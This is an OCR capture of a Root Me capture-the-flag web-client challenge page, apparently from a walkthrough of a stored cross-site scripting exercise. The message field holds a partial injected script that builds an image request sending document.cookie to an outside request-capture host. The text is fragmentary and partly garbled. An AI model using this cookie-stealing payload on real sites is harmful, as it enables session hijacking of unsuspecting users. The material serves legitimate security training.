 challenge01.root-me.org/web-client/ch18/
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Root Me
Forum v0.001
3) Enter any title (e.g.: "Cats")
Title:
Cats
Message:
src="https://en5ibjllzcg8p.x.pipedream.net
/?cookie='+document.cookie+'" width-0 height=0
border=0/>');</script>
send
4) paste the code prepared in
Step 4 into the text input area.
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message